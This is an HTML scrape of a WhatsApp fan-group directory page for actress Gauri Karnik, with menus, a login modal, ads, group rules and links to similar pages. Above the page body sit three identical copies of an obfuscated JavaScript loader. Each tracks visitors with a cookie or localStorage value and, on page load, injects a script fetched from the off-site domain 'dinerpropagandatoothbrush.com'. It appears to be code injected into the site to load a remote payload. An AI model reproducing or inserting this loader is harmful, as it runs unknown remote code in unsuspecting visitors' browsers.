(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-container">
          <ul id="menu-header" class="td-mobile-main-menu">
            <li id="menu-item-37678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-37678">
              <a href="/1100-whatsapp-groups/">Whatsapp Groups List</a>
            </li>
            <li id="menu-item-37675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37675">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li id="menu-item-37679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37679">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li id="menu-item-37674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37674">
              <a href="/about-us/">About Us</a>
            </li>
            <li id="menu-item-37702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37702">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.whatsappgroupsjoinlink.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style"></div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdi_7_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_13" class="tdc-zone">
          <div class="tdc_zone tdi_14 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_15" class="tdc-row">
              <div class="vc_row tdi_16 wpb_row td-pb-row">
                <div class="vc_column tdi_18 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="tdi_19" class="tdc-zone">
          <div class="tdc_zone tdi_20 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_19_rand_style td-element-style"></div>
            <div id="tdi_21" class="tdc-row stretch_row">
              <div class="vc_row tdi_22 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_21_rand_style td-element-style"></div>
                <div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="tdi_23_rand_style td-element-style"></div>
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_25">
                      <div class="tdi_25_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_26" style="z-index: 999;">
                      <div id="tdi_26" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37678">
                            <a href="/1100-whatsapp-groups/">
                            <div class="tdb-menu-item-text">
                              Whatsapp Groups List
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37675">
                            <a href="/contact-us/">
                            <div class="tdb-menu-item-text">
                              Contact Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37679">
                            <a href="/privacy-policy/">
                            <div class="tdb-menu-item-text">
                              Privacy Policy
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37674">
                            <a href="/about-us/">
                            <div class="tdb-menu-item-text">
                              About Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37702">
                            <a href="/disclaimer/">
                            <div class="tdb-menu-item-text">
                              Disclaimer
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_29" class="tdc-row stretch_row">
              <div class="vc_row tdi_30 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_29_rand_style td-element-style"></div>
                <div class="vc_column tdi_32 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper"></div>
                </div>
                <div class="vc_column tdi_34 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_35" class="tdc-zone">
          <div class="tdc_zone tdi_36 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_37" class="tdc-row">
              <div class="vc_row tdi_38 wpb_row td-pb-row">
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="2097" data-autoload-type="" data-autoload-count="50">
      <div class="td-main-content-wrap td-container-wrap">
        <div class="tdc-content-wrap tdb-autoload-wrap">
          <article id="template-id-35109" class="post-35109 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://www.whatsappgroupsjoinlink.com/gauri-karnik-fans-whatsapp-group-link/" data-post-edit-url="" data-post-title="Gauri Karnik Fans Whatsapp Group Link">
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                  <div class="td-login-info-text">
                    <a class="privacy-policy-link" href="/privacy-policy/">Privacy Policy</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_41" class="tdc-zone">
              <div class="tdc_zone tdi_42 wpb_row td-pb-row">
                <div id="tdi_43" class="tdc-row">
                  <div class="vc_row tdi_44 wpb_row td-pb-row">
                    <div class="vc_column tdi_46 wpb_column vc_column_container tdc-column td-pb-span12">
                      <div class="wpb_wrapper">
                        <div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_18" data-td-block-uid="tdi_47">
                          <div class="tdb-block-inner td-fix-index">
                            <h1 class="tdb-title-text">Gauri Karnik Fans Whatsapp Group Link</h1>
                            <div></div>
                            <div class="tdb-title-line"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_48 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : 'b7169fe3a84b0337f97a296dbeccb0eb',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/b7169fe3a84b0337f97a296dbeccb0eb/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                        <div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_18 td-post-content tagdiv-type" data-td-block-uid="tdi_49">
                          <div class="tdb-block-inner td-fix-index">
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Hello, friends, the famous&nbsp;<a href="/"><b>WhatsApp group links</b></a> site comes back with a special <b>WhatsApp group join links</b>. In this page you will get all type, <strong>Gauri Karnik</strong> <b>fans WhatsApp group links</b> who are searching for <strong>Gauri Karnik</strong><b>&nbsp;WhatsApp group links</b> they are in the right place know just choose which group you want to join and click that link its redirected Whatsapp page friends in this groups you will get all updates about Gauri Karnik so join in and get benefits. <b>Gauri Karnik</b> is a Hindi and Marathi film actress. She is best known for her acting in&nbsp;<i>Sur</i>&nbsp;in 2002.</span><sup id="cite_ref-1" class="reference"></sup></p>
                            <h2 style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 18pt;"><strong>Gauri Karnik FANS WHATSAPP GROUP LINKS RULES:</strong></span></h2>
                            <ul>
                              <li style="list-style-type: none;">
                                <ul>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Only Gauri Karnik fans are allowed</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">only Gauri Karnik news are allowed</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">only Gauri Karnik photos and videos are allowed</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no illegal and adult</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no religion posts</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no fighting in the group</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">don&#8217;t change the group icon and group name</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no abuse group members</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">be like a gentleman</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">be happy and make happy</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">No advertising or promotion in the group</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">no sharing or website or youtube links</span></li>
                                  <li><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">For more rules check the group description or ask the admin after joining.</span></li>
                                </ul>
                              </li>
                            </ul>
                            <h2 style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 18pt;"><strong>Gauri Karnik FANS WHATSAPP GROUP LINK</strong></span></h2>
                            <p>&nbsp;</p>
                            <p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong>ALSO, CHECK:</strong></span></p>
                            <div class="td_block_wrap tdb_title td_uid_29_5dd3bbf0e722a_rand tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_29_5dd3bbf0e722a">
                              <div class="tdb-block-inner td-fix-index">
                                <div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center">
                                  <span class="td-adspot-title"></span> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-full-width-responsive="true" data-ad-client="ca-pub-1823123525397116" data-ad-slot="6389527227"></ins> 
                                  <script>


                                  (adsbygoogle = window.adsbygoogle || []).push({});
                                  </script>
                                </div>
                                <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/carrie-fisher-fans-whatsapp-group-link/">Carrie Fisher Fans Whatsapp Group Link</a></span></p>
                              </div>
                            </div>
                            <p class="tdb-title-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/gracy-goswami-fans-whatsapp-group-link/">Gracy Goswami Fans Whatsapp Group Link</a></span></p>
                            <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/helly-shah-fans-whatsapp-group-link/">Helly Shah Fans Whatsapp Group Link</a></span></p>
                            <p class="tdb-title-text"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="/66-ghana-whatsapp-group-links-list-2019/">66+ Ghana WhatsApp Group links list</a></span></p>
